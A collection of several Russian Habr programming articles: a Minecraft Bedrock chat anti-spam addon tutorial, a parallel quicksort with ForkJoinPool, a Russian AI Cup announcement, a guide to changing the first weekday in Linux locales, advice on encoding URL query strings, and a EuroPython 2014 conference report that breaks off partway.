Далее определяемся с функциями - в папке functions создаёте папку func1. А в func1 файл func1.mcfunction.
Под конец в папке аддона создадим папку pack\_icon.jpg, в которой будет иконка аддона.
А зачем?
--------
При создании аддона возникает вопрос - "А зачем?". Ответ прост. Для сервера необходим антиспам и дополнение для чата. Если раньше сообщения выглядили так:
```
Привет
```
То будут выглядеть вот так:
```
[Player] nickname: Привет
```
Круто, правда? Также пользователь не сможет писать 2 раза одни и теже сообщения либо не сможет писать их слишком быстро.
Вот как выглядит это в чате:
Моё дополнение для чатаПишем скрипты
-------------
Для начала разберёмся с функциями. Функции - это много команд в одной. В нашем случае, команда выглядит так:
```
/function func1/func1
```
Функция func1 расположена в папке func1. Вот скрипт этого добра:
```
gamerule commandblockoutput false
gamerule sendcommandfeedback false
```
Оно просто отключает уведомления в чате. Чтобы оно работало автоматом, нужно поставить командной блок (цикл, раб. всегда) с командой /function func1/func1. Но это же не удобно?! Давайте автоматизируем этот процесс. Я не указал этого в путях, но укажу здесь. В папке functions создайте файл tick.json. Он будет отвечать за автоматическое выполнение функций. Запишем JSON код
```
{
"values": [
"func1/func1"
]
}
```
Готово. Мы закончили с функциями.
Теперь переходим к JavaScript - запишем этот код в файле index.js
```
import { chatrank } from './misc/chat.js'
import { world } from 'mojang-minecraft'
import { timer } from './misc/second.js'
let tick = 0, worldLoaded = false, loadTime = 0;
world.events.beforeChat.subscribe((data) => {
chatrank(data)
})
world.events.tick.subscribe((ticks) => {
tick++
if (!world.getDimension("overworld").runCommand('testfor @a').error && !worldLoaded) {
loadTime = tick
worldLoaded = true;
world.getDimension("overworld").runCommand(`tellraw @a {"rawtext":[{"text":"§l§eМир был загружен в ${loadTime} тиках!"}]}`)
world.getDimension("overworld").runCommand(`scoreboard objectives add chatsSent dummy`)
}
if(tick >= 20){
tick = 0
timer()
}
})
```
При заходе в мир будет писать "Мир был загружен в (количество) тиках!". Эти тики означают на сколько быстро был загружен мир или сколько в нём кадров/сек. Иногда это количество 86-194. Такое количество нормальное. А другое - не очень.Также мы импортировали библиотеки timer, world, chatrank.
Слудющий файл - chat.js. Это, пожалуй, самый важный и большой файл, не считая манифеста. Но и без других файлов он не будет работать. Запишем скрипт:
```
import { world } from "mojang-minecraft"
let messages = new Map()
function chatrank(data){
const tags = data.sender.getTags()
data.sender.runCommand(`scoreboard players add @s chatsSent 0`)
let score = parseInt(data.sender.runCommand(`scoreboard players test @s chatsSent *`).statusMessage.match(/-?\d+/)[0])
let ranks = [];
for(const tag of tags){
if(tag.startsWith('rank:')){
ranks.push(tag.replace('rank:', ''))
}
}
if(ranks.length == 0)ranks = ["§l§aPlayer"]
if(data.message.startsWith("!*")){
data.cancel = true
return
}
if(score >= 3){
data.cancel = true
return world.getDimension("overworld").runCommand(`tellraw "${data.sender.nameTag}" {"rawtext":[{"text":"§l§4Ты пишешь сообщения слишком быстро!"}]}`)
}
if(!messages.get(data.sender.name)){
messages.set(data.sender.name, data.message)
}else {
const oldMsg = messages.get(data.sender.name)
if(oldMsg == data.message){
data.cancel = true
return world.getDimension("overworld").runCommand(`tellraw "${data.sender.nameTag}" {"rawtext":[{"text":"§l§cНе повторяй одни и теже сообщения!"}]}`)
}
}
let text = `§f[${ranks}§r§f] §7${data.sender.nameTag}: §f${data.message}`
world.getDimension('overworld').runCommand(`tellraw @a {"rawtext":[{"translate":${JSON.stringify(text)}}]}`)
messages.set(data.sender.name, data.message)
data.sender.runCommand(`scoreboard players add @s chatsSent 1`)
data.cancel = true
}
export { chatrank }
```
Мы импортировали world и экспортировали chatrank. Вы можете изменить некоторые нюансы - сообщения при спаме, Player по умолчанию.
Далее - second.js
```
import { world } from 'mojang-minecraft'
let seconds = 0
export function timer(){
seconds++
if(seconds >= 4){
world.getDimension("overworld").runCommand(`scoreboard players reset * chatsSent`)
world.getDimension("overworld").runCommand(`scoreboard players set "dummy" chatsSent 1`)
seconds = 0
return seconds
}
}
```
Думаю, тут объяснений не надо.
Мы закончили со скриптами и создали все файлы - идём тестировать!
Как это работает?
-----------------
Всё просто - вы не можете писать одни и теже сообщения, или писать их слишком быстро. Чтобы задать ранг, например ADMIN (по умолчанию Player), нужно использовать эту команду:
```
/tag @s add rank:РАНГ
#вот для красным ADMIN
/tag @s add rank:§l§cADMIN
```
Теперь перед вашим ником будет написанно ADMIN - пусть все знают, кто на сервере босс!
Современные проблемы - требуют современных решений
--------------------------------------------------
В нашем аддоне нашлось пару багов. Один из них - кавычка. Если вы попробуете написать подобное сообщение:
```
Привет, я тут "босс"!
```
То дополнение не будет работать. Ваше сообщение будет выглядеть вот так:
```
Привет, я тут "босс"!
```
Но, как говорится, современные проблемы - требуют современных решений. Давайте в chat.js, в команде tellraw изменим кавычки. Вместо "текст" поставим 'текст'. Если вы на старой версии, вам выдаст синтаксическую ошибку.
Баг2 - проблема с версиями. Если вы не на релизе, а на бета-версии, ваши сообщения будут выглядеть вот так:
```
command шепчет вам: [Player] nickname: Привет!
```
Поэтому, ничто не остаётся кроме того как перейти на версию релиза, например, 1.19.11.
Ставим авторские права
----------------------
Авторские права на аддон можно делать только по желанию, и только если вы его выкладываете публично. Если же аддон был скачан, и в нём были теже авторские права, вы не можете поставить авторские права.
В папке аддона создадим файл - LICENSE.txt или LICENSE.md. Ну, если лицензия короткая, READ\_ME.txt. Запишем это:
```
1. #пункт лицензии 1
2. #и так далее
AntiSpam for my server
©2022
#либо так:
#(C) 2022
```
Конечно, всё что после "#" не используйте. Это комментарий.
На этом всё. Надеюсь, статья была полезной. | https://habr.com/ru/post/703418/ | null | ru | null |
# Реализация параллельной быстрой сортировки при помощи ForkJoinPool
Где-то чуть меньше года назад во время поиска работы, после окончания курсов в Иннополисе один из потенциальных работодателей дал вот такое задание.
> Есть 100 млн. чисел, каждое из которых от 0 до 1млрд.
>
> Нужно отсортировать по возрастанию.
>
> В самом начале программа случайно их заполняет, а потом сортирует.
Подвох был в том, что туже самую таску давали и другим выпускникам нашего курса. Задание дали на дом на 1 день, после скайп интервью.
Сразу стало понятно, что реализация сортировки на уровне 11 класса, тут не прокатит.
Двигаясь от простого к сложному, реализовал сначало обычную быструю сортировку
**Быстрая сортировка**
```
/**
* Классический алгоритм быстрой сортировки
*/
public class QuickSort extends AbstractQuickSort {
public void sort(int[] a) {
sort(a, 0, a.length - 1);
}
private void sort(int[] a, int lo, int hi) {
if(hi <= lo) return;
// Находим средний элемент
int j = partition(a, lo, hi);
// Рекусивное вызов левой / правой подчасти
sort(a, lo, j - 1);
sort(a, j + 1, hi);
}
}
```
Затем алгоритм распараллелил, при помощи ForkJoinPool
**Параллельная быстрая сортировка**
```
/**
* Классический алгоритм быстрой сортировки с применением fork join для распаралеливания вычеслений
*/
public class ParallelQuickSort extends AbstractQuickSort {
public void sort(int[] a) {
ForkJoinPool.commonPool().invoke(new SortAction(a, 0, a.length - 1));
}
/**
* Реализация ForkJoinTask для рекурсивной сортировки частей массива
*/
private class SortAction extends RecursiveAction{
private final int bubbleBlock = 16;
int[] a;
int lo;
int hi;
SortAction(int[] a, int lo, int hi) {
this.a = a;
this.lo = lo;
this.hi = hi;
}
@Override
protected void compute() {
if(hi <= lo) return;
if ((hi - lo) > bubbleBlock) {
// Находим средний элемент
int j = partition(a, lo, hi);
// Рекусивное вызов левой / правой подчасти
invokeAll(new SortAction(a, lo, j - 1), new SortAction(a, j + 1, hi));
}else{
// Для маленького массива применим пызырьковую сортировку
bubbleSort(a, lo, hi + 1);
}
}
/**
* Сортировка пузырьком, для ускорении сортировки маленьких подблоков
*/
private void bubbleSort(int[] a, int lo, int hi){
for (int i = lo; i < hi; i++) {
for (int j = i; j < hi; j++) {
if (a[i] > a[j]) {
int tmp = a[i];
a[i] = a[j];
a[j] = tmp;
}
}
}
}
}
}
```
Для проверки качества решения, сравню полученные алгоритмы с сортировкой Stream API. Представлено время в секундах. i7-7700 3.6GHz, 16Гб, 4 ядра
| Алгоритм | Моя быстрая сортировка | Stream API |
| --- | --- | --- |
| Обычный | 11,64 | 10,2 |
| Параллельный | 5,02 | 3,9 |
Неудивительно, что моё решение менее производительно, по сравнению с нативной реализацией в Stream API. Главное — порядок тот же, свою задачу я выполнил, получил прирост в скорости после распараллеливания.
Интервьюер дал положительную обратную связь. Однако в ту компанию я так и не устроился, так как меня перехватили в другой компании, где я собеседовался в то же время.
1) [Ссылка на гит](https://gitlab.com/pqdn13/bigsort)
2) [Книга где взял базовый алгоритм](https://www.ozon.ru/context/detail/id/23529814/)
### Update 1
Ребята в статье речь прежде всего идет про внедрение ForkJoinPool, а не про саму быструю сортировку.
### Update 2
Для любителей сортировки подсчетом, время выделения в куче памяти 4Гб составляет около 13 секунд. Это даже без учета сaмой сортировки, что уже хуже любого из представленных вариантов. | https://habr.com/ru/post/348338/ | null | ru | null |
# Старт Песочницы чемпионата Russian AI Cup

Всем привет!
На прошлой неделе мы завершили открытое бета-тестирование чемпионата по программированию искусственного интеллекта [Russian AI Cup](http://russianaicup.ru). Участникам предстоит выступить в роли командира небольшого отряда бойцов в пошаговой тактической игре — программировать искусственный интеллект и стратегии поведения для отряда бойцов на одном из языков программирования: С++, Java, C#, Python или Pascal. Саму игру в этом году мы назвали CodeTroopers.
В период бета-тестирования мы проверяли стабильность работы системы, исправляли возникающие ошибки и насыщали игру контентом — новыми картами, на которых будут проходить бои.
11 ноября в 00:00 состоялся релиз чемпионата. Открылась Песочница — полигон для испытаний отрядов, при этом рейтинг участников бета-тестирования был обнулён.
Сейчас все желающие могут начать участвовать в [чемпионате](http://russianaicup.ru) и, пока открыта Песочница, отладить, доработать и оценить поведение созданного ими искусственного интеллекта, чтобы максимально подготовить свой «отряд».
Первый раунд боев начнется 23 ноября.
К участию в соревновании приглашаются как начинающие программисты, так и профессионалы. Не требуются никакие специальные знания, достаточно базовых навыков программирования.
Заходите на [russianaicup.ru](http://russianaicup.ru) и регистрируйтесь. Для участия в соревновании достаточно одной принятой посылки, и вы сразу попадете в рейтинг!
Демо визуализации игры можно посмотреть на нашем сайте. А ниже мы хотим привести пример базовой стратегии отряда на Java:
```
public final class MyStrategy implements Strategy {
@Override
public void move(Trooper self, World world, Game game, Move move) {
if (self.getActionPoints() >= self.getShotCost()) {
Trooper[] troopers = world.getTroopers();
for (int i = 0; i < troopers.length; ++i) {
Trooper trooper = troopers[i];
boolean canShoot = world.isVisible(self.getShootingRange(),
self.getX(), self.getY(), self.getStance(),
trooper.getX(), trooper.getY(), trooper.getStance()
);
if (canShoot && !trooper.isTeammate()) {
move.setAction(ActionType.SHOOT);
move.setX(trooper.getX());
move.setY(trooper.getY());
return;
}
}
}
}
}
```
Подробнее вы можете прочитать на самом [сайте](http://russianaicup.ru), вот полезные ссылки:
[russianaicup.ru/p/about](http://russianaicup.ru/p/about) — о Russian AI Cup
[russianaicup.ru/p/codeTroopers](http://russianaicup.ru/p/codeTroopers) — o CodeTroopers
[russianaicup.ru/p/quick](http://russianaicup.ru/p/quick) — Быстрый Старт
[russianaicup.ru/p/rules](http://russianaicup.ru/p/rules) — Полные Правила
Russian AI Cup — это инициатива компании Mail.Ru Group в рамках соревнований IT-направленности. В этом чемпионате участники состязаются в умении писать искусственный интеллект на примере игровых стратегий. Организаторами являются Mail.Ru Group и национальный исследовательский Саратовский государственный университет.
Лучшие участники получат приятные призы:

Если у вас есть вопросы, можете оставлять их в комментариях к этой публикации, и мы постараемся на них ответить. | https://habr.com/ru/post/202144/ | null | ru | null |
# Почему воскресенье — первый день недели в линуксе, и как это исправить
Первый день недели - воскресеньеВ линуксе можно встретить такое явление, что первый день недели по умолчанию - воскресенье.
Если вы не сильно интересовались бытом иностранцев, то может выглядеть дико 😅
Я столкнувшись с этим первый раз - подумал: "*Моя неделя начинается в понедельник, я хочу видеть у себя календарь нормального человека".*
На какое-то время с этим смирился, пока один раз не пропустил важное событие, забыв об этой особенности :-)
И сегодня пришел день, когда я решил разобраться с этой проблемой.
Сразу оговорюсь, что в большинстве дистриутивов, если корректно указывать регион.
Если вкратце, то мультиязычность и мультирешиональность в линуксе построена на локалях (locales).
Посмотреть текущие настройки можно командой `locale`***.***
В моём случае проблема на локали`en_US`
Вывод команды localeВывод команды "locale"
Варианта выходит два:
1. Сменить локаль времени на `en_GB`, с подходящим порядком дней недели
2. Внести изменения в локаль `en_US`
### Вариант 1. Меняем локаль времени LC\_TIME
Вариант рабочий, но с нюансами.
Не забываем, что в этой секции файла хранятся названия дней недели, месяцев, их форматы и т.п.
en\_GB и en\_USВ принципе отличия не критичные, даже более близкие к нашим реалиям 😁
Порядок действий для изменения локали времениДелаем следующие манипуляции, открывая файлы в любимом текстовом редакторе с привилегиями суперпользователя(**sudo**):
en\_GB.UTF-8 UTF-8 в /etc/locale.gen* Открываем файл`/etc/locale.gen`
Находим в нёмстроку `en_GB.UTF-8 UTF-8`и раскомментируем её, чтобы сгенерировать нужную локаль.
Вывод команды "locale-gen"* Перегененрируем локали командой `locale-gen`Естественно с `sudo`, я же надеюсь не из под рута работаете)
locale.conf с обновленной локлью времени* И обновляем используемую локаль для времени в файле `/etc/locale.conf`, добавив строчку `LC_TIME=en_GB.UTF-8` или заменив значение `LC_TIME`
Вывод команды "cal"* Перелогиниваемся или перезагружаем машину и видим чудо! 🎉
Вариант 2. Модифицируем локаль en\_US
-------------------------------------
Мне этот вариант понравился больше. Я не хочу ничего менять, кроме порядка дней недели, остальное всё меня всё устраивает.
Да и шага всего два, что меня дико радует 😄
Порядок действий для модификации локалиПараметр локали, отвечающий за порядок дней недели* Открываем в редакторе файл `/usr/share/i18n/locales/en_US` и находим конец секции `LC_TIME` по строке `END LC_TIME`
* И перед ее концом ставим строчку `first_weekday 2`
Вывод команды locale-gen
* Далее перегенерируем локали командой `locale-gen` (Да, с привелениями суперпользовтеля)

* Перелогиниваемся или перезагружаем машину и видим чудо! 🎉
Вариант 3. (Бонус)
------------------
А то скажете еще, что забыл...
Если у вас дистрибутив - можно порыться в настройках системы или календаря, там тоже может быть)
---
Если интересна веб разработка или линукс - следи за мной в моем [телеграм канале](https://t.me/nillkizz_ch/).
Буду уведомлять о новых постах на Хабре и писать короткие прямо там :-) | https://habr.com/ru/post/700530/ | null | ru | null |
# Генерация URL с параметрами на коленке и best practice
Как-то я увидел в проекте соседней команды код, который генерировал строку с URL-параметрами для последующей вставки в `iframe` src-атрибут.
Эта статья может показаться лишней, очевидной или слишком простой, но раз такое встречается в живой природе, об этом не стоит молчать, а наоборот, поделиться best-practices.
Итак, вот он, оригинальный код:
```
const createQueryString = (param1, param2, objectId, timestamp, name) => {
const encodedTimestamp = encodeURIComponent(timestamp);
const delimiter = '&';
const queryString = `${param1}${delimiter}
param2=${param2}${delimiter}
objectId=${objectId}${delimiter}
itemTimestamp=${encodedTimestamp}${delimiter}
itemName=${name}`;
return queryString.replace(/ /g, '%20');
};
```
*Для справки, `param1` и `param2` в оригинальном коде имеют говорящие названия. А их значения могут быть любыми строками с множеством невалидных для URL символов*
Какие проблемы у этого кода?
----------------------------
* Во-первых, это отсутствие `encodeURIComponent` для каждого значения, которое вполне может содержать совершенно любые символы. (в контексте данной задачи эти названия задаются пользователями и могут содержать всевозможные знаки вроде амперсанда, пробелов или диакритических символов);
* Во-вторых, это лишние пробелы и символы переноса строки, которые появляются из-за [оператора](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals) template string [```](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals); Их автор данного кода пытается исправить с помощью метода `.replace()`, но этот подход ничего не решает;
* В-третьих, это трудночитаемый и нерасширяемый код из-за выбранного синтаксиса, подверженный ошибкам.
Как их исправить?
-----------------
#### Первый подход:
```
const delimiter = '&'; // выносим константу из области видимости функции
const createQueryString = (param1, param2, objectId, timestamp, name) => {
const queryString = [
`param1=${encodeURIComponent(param1)}`,
`param2=${encodeURIComponent(param2)}`,
`objectId=${encodeURIComponent(objectId)}`,
`itemTimestamp=${encodeURIComponent(timestamp)}`,
`itemName=${encodeURIComponent(name)}`
].join(delimeter);
return queryString;
};
```
Что мы добились здесь? Код теперь выдает корректную строку. Лишних символов вроде переносов строки теперь нет, а все значения закодированы нативной функцией `encodeURIComponent`. А еще вынесли константу, теперь она не объявляется каждый раз как вызывается функция. Код стал чуточку чище.
#### Можно лучше? Можно! Второй подход:
```
const createQueryString = (param1, param2, objectId, timestamp, name) => {
const queryParams = {
param1,
param2,
objectId,
itemTimestamp: timestamp,
itemName: name
};
const encodeAndJoinPair = pair => pair.map(encodeURIComponent).join('=');
return Object.entries(queryParams).map(encodeAndJoinPair).join('&');
};
```
Мы избавились от константы. В данном контексте в этом нет ничего крамольного, так как оба символа — часть стандарта.
Теперь нет никаких повторяющихся строк, ручных конкатенаций. Заодно мы легко получили кодирование не только значения, но и ключа.
##### И еще разок
Обратим внимание на саму функцию и ее аргументы. Что, если нам понадобится больше аргументов? Нам надо будет их добавлять в конец функции, проставлять внутрь объекта `queryParams`. А затем вызывать функцию с этим новым новым аргументом. И так каждый раз, как добавится новый параметр. Перепишем функцию, и сделаем ее обобщенной:
```
const encodeAndJoinPair = pair => pair
.map(encodeURIComponent)
.join('=');
const createQueryString = objectParams => Object
.entries(objectParams)
.map(encodeAndJoinPair)
.join('&');
};
```
Теперь функцию можно вынести в условный файл `utils.js` и использовать где угодно.
#### URLSearchParams
И тут на сцену выходит Web API. [URLSearchParams](https://developer.mozilla.org/en-US/docs/Web/API/URLSearchParams) нужен как раз в таких ситуациях.
И весь существующий код можно упростить до:
```
const createQueryString = objectParams => new URLSearchParams(objectParams).toString();
```
Ложкой дегтя является отсутствующая поддержка Internet Explorer, но мы всегда можем условно подключить полифилл, например, <https://www.npmjs.com/package/url-search-params-polyfill> .
#### Заключение
Если код кажется многословным, запутанным, то наверняка есть простые способы его улучшить.
А еще есть вероятность того, что нужная вам функциональность реализована на уровне Web API. | https://habr.com/ru/post/489888/ | null | ru | null |
# Впечатления от посещения EuroPython 2014
Одна из отличительных особенностей языка Python — это посвящённые этому языку конференции, так называемые PyConы. Не так давно мне удалось побывать на одном таком PyCon-е — EuroPython 2014. EuroPython — это одна из наиболее крупных европейских ежегодных конференций по языку Python, которая три последних года проводилась во Флоренции, а в 2014м — первый раз в Берлине. Пока свежи воспоминания решил написать небольшой отчётик — что и как было.
Вместо введения
---------------
Сразу оговорюсь, тут будут исключительно впечатления и короткие тезисы, и не будет подробного пересказа содержания докладов, так как при большом желании все их можно [посмотреть на YouTube](http://www.youtube.com/user/europython2014) — организаторы данной конференции мало того, что не стали делать из видео выступлений какую-то коммерческую тайну, так ещё и организовали прямую трансляцию всех этих видео (кстати, видео с прошлогодних конференций тоже можно отыскать в открытом доступе на том же самом YouTube).
И ещё. Далеко не все доклады затрагивали Python напрямую. То есть зачастую в докладах шел обзор каких-либо полезных технологий, и немного сбоку рассказывалось, как эти технологии можно использовать в мире Python. Поэтому если в процессе прочтения некоторого абзаца данного опуса у вас возникнет мысль «так а где же тут питон? o\_O» — советую сразу посмотреть видео — там все будет.
Начну с того, что практический каждый день конференции строился по расписанию: сутра — **Keynotes**, потом доклады — по 20-45 минут каждый (с перерывом на обед и кофебрейки), под вечер — **Lightning Talks**. Думаю, тут стоит поподробнее сказать что же такое **Keynotes** и **Lightning Talks**.
**Keynotes** — это такие доклады, не сильно технические, с большим обилием философии. На мой взгляд, практического применения в них мало, поэтому в своем повествовании я их упущу.
По поводу **Lightning Talks** — это такие продолжительные сессии часа так на 1.5, в течении которых любой желающий мог выйти и высказаться. На каждое выступление давалось порядка 10ти минут. Среди этих вот мини-докладиков было достаточно много флейма (реклама своих продуктов, реклама всяких event-ов, типо PyCon-а в Бразилии, какие-то общие философские мысли и т.п.). Поэтому в своем рассказе я постараюсь отразить только те выступления, которые мне показались наиболее полезными и интересными.
День первый (Python vs Haskell)
-------------------------------
Поскольку в первый день было открытие конференции, то докладов и чего-то более-менее полезного было мало. Собственно, самый главный доклад дня: [чему Python может поучиться у Haskell-а](https://www.youtube.com/watch?v=eVChXmNjV7o). На самом деле, в докладе речь шла не только про один Haskell, но и немного про Erlang, но это не суть важно. Основная мысль доклада сводилась к тому, что статические анализаторы кода ни разу не отлавливают ошибки вида 1 + "1", и что всему виной динамическая строгая неявная типизация в Python, что влечет за собой проблемы рефакторинга и т.п. Варианты решения — использовать [аннотации](http://legacy.python.org/dev/peps/pep-3107/) (привет, Python 3), использовать экспериментальный вариант интерпретатора Python: [mypy](http://www.mypy-lang.org/), который на уровне синтаксиса языка позволяет задавать типы у аргументов функций. То есть можно писать вот так:
```
def fib(n: int) -> None:
a, b = 0, 1
while a < n:
print(a)
a, b = b, a+b
```
и это будет корректно восприниматься интерпретатором. Конечно, штука довольно интересная, вот только опять-таки это работает только для кода Python 3. Я попробовал поискать [mypy](http://www.mypy-lang.org/) в стандартных репах Debian и не нашел, а компилять вручную как-то лениво. Возможно от него был бы толк, будь он чуть более распространен, была бы поддержка на уровне IDE и т.п. (кстати докладчик активно призывал контрибьютить в этот проект). Так же прозвучали утверждения, что mutability есть зло, а так же про слабую поддержку Python-ом алгебраических типов данных. Все это на мой взгляд очень и очень спорно. Тем не менее я рекомендую посмотреть видео доклада хотя бы, чтобы иметь представление о том, что творится в других языках (ну и конечно же чтобы быть готовым к аргументированному спору в холиварах аля “какой язык лучше”).
**Видео доклада 'What can python learn from Haskell?'**
Так же мне запомнился один доклад из Lightning Talks, парень (кстати из России), пиарил свою [библиотечку под названием Architect](https://github.com/maxtepkeev/architect), главное преимущество которой — добавление возможности автоматического партицирования таблиц в БД посредством ORM (поддерживаются модели Django, SQLAlchemy, Pony). Из баз данных — MySQL и postgreSQL. Людям, кто работает с этими базами, возможно данная либа иногда может быть полезной.
День второй (nix, Kafka, Storm, Marconi, Logstash)
--------------------------------------------------
Прозвучал довольно интересный доклад про [пакетный менеджер nix](https://www.youtube.com/watch?v=Eis-WqHda20). На сам деле есть целый дистрибутив, построенный на этом пакетном менеджере. И называется он [NixOS](http://nixos.org/). Его полезность, если честно, мне кажется несколько сомнительной, а вот сам пакетный менеджер nix в некоторых кейсах может быть весьма полезен (особенно учитывая тот факт, что он не запрещает использование основного пакетного менеджера, т.е. yum или apt). Основная фишка данного пакетного менеджера заключается в том, что все операции, производимые им, не являются деструктивными. То есть грубо говоря при установке каждого нового пакета, предыдущая версия пакета не затирается, а создается новое пользовательское окружение, с новым набором симлинок. Это позволяет:
* 1. в любой момент времени откатиться до некоего предыдущего состояния пользовательского окружения
* 2. одновременно использовать несколько версий пакетов (т.е. например несколько версий ffmpeg-а, или несколько версий python-а). И это все без всяких обвесок в виде виртуализаций, докеров и т.п.
* 3. при апдейтах нет вероятности поломать систему, т.к. старый пакет при обновлении не сносится, а новый пакет ставится в некоторое обособленное окружение, а в конце установки происходит переключение симлинок
Из минусов — если хранить все версии пакетов со всеми зависимостями, то естественно места на HDD потребуется больше и в довесок мы получаем некоторую избыточность пакетов. На мой взгляд, это недостатки с которыми можно мириться. Так же в докладе кратко рассказывалось, как можно собирать свои пакеты для nix, и в частности, python-ячьи пакеты. В общем, если есть проблема [Dependency hell](http://archive09.linux.com/feature/155922), то nix позволяет решить эту проблему довольно элегантно.
**Видео доклада 'Rethinking packaging, development and deployment'**
В этот же день был [доклад про потоковую обработку больших объемов данных с использованием Kafka и Storm](https://www.youtube.com/watch?v=uwiHZru2Wjc). Единственное полезное, что я вынес из этого доклада, это то, что [Storm](https://storm.incubator.apache.org/) отлично подходит для обработки непрерывных потоковых данных (а не статических, в отличии от Hadoop), а [Kafka](http://kafka.apache.org/) даст гигантскую фору rabbitMQ в плане дичайшей пропускной способности сообщений (100k+/sec сообщений на ноду против 20k/sec у rabbitMQ), но при этом проигрывает в плане топологии распределения сообщений между consumer-ами. В контексте доклада две данные технологи рассматривались вместе, и [Kafka](http://kafka.apache.org/) выступала в качестве транспорта для доставки сообщений в [Storm](https://storm.incubator.apache.org/).
**Видео доклада 'Designing NRT(NearRealTime) stream processing systems'**
Был [неплохой вводный доклад про Marconi](https://www.youtube.com/watch?v=d65TtqGp-9Q) — это система messaging-а в рамках OpenStack (кто не в курсе, OpenStack полностью написан на python). Marconi используется в качестве связующего звена между компонентами облака OpenStack, а так же к качестве обособленного сервиса уведомлений. Собственно является прямым аналогом SNS и SQS от Amazon-а. Предоставляет RESTfull API, может использовать MongoDB, Redis а так же SQLAlchemy в качестве хранилища сообщений (правда SQLAlchemy не рекомендовали в production из соображений производительности), поддержки AMPQ протокола нет, но планируют добавить в будущем.
**Видео доклада 'Marconi - OpenStack Queuing and Notification Service'**
Ещё был [доклад про Logstash / Elasticsearch / Kibana](https://www.youtube.com/watch?v=J3ai0cDOAkY) — набор мегаполезных утилит для сбора, фильтрации, хранения, агрегации и отображения логов. Кстати говоря, полезность logstash несколько раз упоминалась в различных докладах от разных людей. Лично я ничего особенно нового именно из этого доклада не услышал. Одна из идей, которая рассказывалась на данном докладе — как при помощи logstash отслеживать все логи из одного request-а, а так же собирать воедино все связные по единому признаку логи от всех компонент распределённой системы. Кстати, в ходе доклада была упомянута интересная библиотечка для логирования под названием [Logbook](http://www.pocoo.org/projects/logbook/). Судя по описанию, достойная альтернатива стандартной библиотеке логирования в Python.
**Видео доклада 'Log everything with logstash and elasticsearch'**
День третий (Sphinx, gevent, DevOps risk mitigation)
----------------------------------------------------
Третий день начался с [написания мультиязыковой Sphinx-документации](https://www.youtube.com/watch?v=Nz8zutA55fI). Данный доклад был весьма полезен для меня лично, потому что в рамках проекта, которым я сейчас занимаюсь, возникала задача поддержки двух языковых версий API документации — английской и русской, при этом хотелось бы сделать этот процесс как можно более простым и прозрачным. На самом деле все довольно просто. Есть такая замечательная GNU утилита [gettext](https://ru.wikipedia.org/wiki/Gettext), которая активно используется для интернационализации различных OpenSource проектов (думаю, что про gettext все и так знают без пояснений), и есть замечательный пакет [sphinx-intl](https://pypi.python.org/pypi/sphinx-intl). Из sphinx-овой rst-овой документации при помощи нехитрых команд готовятся \*.po файлы, которые потом переводятся в специальном gettext-редакторе, и на основе которых делается документация sphinx под какой-то конкретный выбранный язык. Так же в докладе был упомянут SAAS сервис [Transifex](https://www.transifex.com/), который облегчает труд переводчиков. Насколько я понял, общий принцип работы сервиса такой — при помощи нехитрых консольных утилиток, можно загружать и скачивать файлы переводов на этот сервис, который предоставляет для переводчиков удобный Web-интерфейс для перевода текстов. Консольные утилитки для этого сервиса, насколько я понял, работают по принципу git push/pull. Сервис не бесплатный. Думаю всем заинтересовавшимся (кто сталкивался с проблемой интернационализации) смотреть [видео доклада](https://www.youtube.com/watch?v=Nz8zutA55fI) необязательно, достаточно полистать [слайды](https://speakerdeck.com/keimlink/writing-multi-language-documentation-using-sphinx-1), чтобы все понять.
**Видео доклада 'Writing multi-language documentation using Sphinx'**
Из интересных докладов, которые были в этот день: [доклад про gevent](https://www.youtube.com/watch?v=0wpYQr-_kqg) (я посчитал важным сходить на этот доклад, потому что на gevent-е чуть более чем полностью построен WebDAV-сервис проекта, которым я занимаюсь). На самом деле ничего принципиально нового не рассказали, начали с вводной по реализации асинхронности на Python и закончили собственно [gevent](http://www.gevent.org/)-ом. Если кто не знает, что такое [gevent](http://www.gevent.org/) — тому данный доклад возможно покажется интересным, ну а тем, кто уже знаком с данной технологией — врят ли. Из услышанных интересностей: 1. [web-микрофреймворк](http://nucleon.readthedocs.org/en/latest/index.html), целиком сделанный на gevent-е, с поддержкой PostgreSQL, 2. [AMQP-библиотечка](http://pythonhosted.org/nucleon.amqp/), также целиком сделанная на gevent-е.
**Видео доклада 'Gevent: asynchronous I/O made easy'**
Ещё был весьма занятный доклад [«DevOps Risk Mitigation: Test Driven Infrastructure»](https://www.youtube.com/watch?v=L6TtXrLmdKA), про тестировании инфраструктуры в рамках процесса deploy-я. На самом деле никакой магии нет — собирается RPM-ка, раскатывается куда-то на тестовые машины, и далее автоматизированно через rsh заходим на эти машины и тестируем все что только можно, начиная от HTTP proxy и заканчивая системой сбора логов. Докладчик, весьма колоритный old school-ный админ, как я понял, не признает всяких этих puppet-ов / chef-ов / salt-ов, но зато осознает идею того, что для поддержания качества продукта, тестами должен покрываться не только лишь один код. На мой взгляд, идея верная, и это и правда то, к чему надо стремиться. Возможно не такими способами, как говорится в докладе, но тем не менее. Всем DevOps-ам — must see.
**Видео доклада 'DevOps Risk Mitigation: Test Driven Infrastructure'**
День четвёртый (защита исходников, SOA от Disqus, архитектура абстрактного debugger-а, dh-virtualenv)
-----------------------------------------------------------------------------------------------------
День начался с замечательнейшего по полезности доклада [«Multiplatform binary packaging and distribution of your client apps»](https://www.youtube.com/watch?v=CoxAowBDDyE). Думаю многие программисты, кто пишет коммерческие приложения, хотя бы раз в жизни задумывались над проблемой: «они могут скопировать и прочитать наш код!». То есть иными словами возникает задача — поставлять продукт в зашифрованном виде, ну или же в виде бинарников, из которых выцепить и модифицировать исходный код достаточно проблематично. К слову, Dropbox, у которого PC клиент написан на Python, решает данную проблему довольно геморройно — они кладут в инсталлятор свою собственную патченную версию интерпретатора Python, которая умеет читать зашифрованные \*.pyc файлы. Решение, предлагаемое в докладе:
* 1. [cythonize-им исходники](http://docs.cython.org/src/reference/compilation.html) — переводим их в \*.c
* 2. компиляем полученное в native extensions
* 3. собираем exe-шник при помощи PyInstaller-ра
* 4. Упаковываем в setup.exe/dmg/rpm/deb файл
